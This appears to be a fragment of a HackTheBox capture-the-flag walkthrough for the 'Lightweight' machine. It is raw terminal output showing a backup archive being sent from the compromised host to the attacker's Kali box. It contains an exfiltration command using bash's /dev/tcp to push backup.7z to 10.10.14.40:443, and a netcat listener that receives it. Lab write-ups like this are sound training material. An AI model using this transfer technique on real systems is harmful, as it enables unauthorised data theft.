 [ldapuser2@lightweight ~]$ cat backup.7z > /dev/tcp/10.10.14.40/443
[ldapuser2@lightweight ~]$ md5sum backup.7z
74a6eb12e2bad1b03dbc801e1cc1f1e5  backup.7z
[ldapuser2@lightweight ~]$
root@Kali:~/hackthebox/lightweight# nc -nlvp 443 > backup.7z
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.119.
Ncat: Connection from 10.10.10.119:49024.
root@Kali:~/hackthebox/lightweight# md5sum backup.7z
74a6eb12e2bad1b03dbc801e1cc1f1e5  backup.7z
root@Kali:~/hackthebox/lightweight#